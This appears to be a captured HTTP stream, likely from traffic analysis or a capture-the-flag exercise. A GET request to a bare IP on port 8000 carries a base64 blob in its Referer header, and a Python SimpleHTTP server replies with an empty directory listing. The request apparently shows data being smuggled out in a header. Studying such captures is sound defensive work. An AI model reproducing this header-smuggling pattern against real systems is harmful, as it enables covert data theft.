 Stream Content
GET / HTTP/1.1
Host: 78.162.248.33:8000
Accept: */*
Referer: iste ..d..l..n :
aFZPL0hkSjhvaThneGdIdkFMcUd1UFZLOGNhMGxGSG1lak1VbXlROFVGKy82Q0l2MXVHU3hrSTJYd2VVbEh3TFJyU3NIVkRqVUM4Q1lxK3dmd2pFenc9PQ==
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/2.7.15
Date: Sat, 02 Feb 2019 10:49:03 GMT
Content-type: text/html; charset=UTF-8
Content-Length: 178
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 3.2 Final//EN"><html>
<title>Directory listing for /</title>
<body>
<h2>Directory listing for /</h2>
<hr>
<ul>
</ul>
<hr>
</body>
</html>